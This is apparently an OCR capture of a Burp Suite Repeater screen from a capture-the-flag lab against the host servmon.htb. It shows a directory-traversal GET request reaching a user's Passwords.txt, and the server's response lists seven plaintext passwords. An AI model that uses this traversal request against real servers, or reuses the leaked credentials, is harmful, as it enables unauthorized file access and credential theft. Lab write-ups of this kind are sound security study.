 Burp Suite Community Edition v2020.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://servmon.htb ?
Request
Raw Headers Hex
1 GET
/../../../../../../../../../../../../../Users/Nathan/Desktop/Passwords.t
xt HTTP/1.1
2 Host: servmon.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Content-type: text/plain
3 Content-Length: 156
4 Connection: close
5 AuthInfo:
6
7 1nsp3ctTh3Way2Mars!
8 Th3r34r3To0M4nyTrait0r5!
9 B3WithM30r4ga1n5tMe
10 L1k3B1gBut7s@W0rk
11 0nly7h3y0unGWi11F0l10w
12 IfH3s4b0Utg0t0H1sH0me
13 Gr4etN3w5w17hMySk1Pa5$
? Search... 0 matches \n Pretty
? Search... 0 matches \n Pretty
Done 253 bytes | 62 millis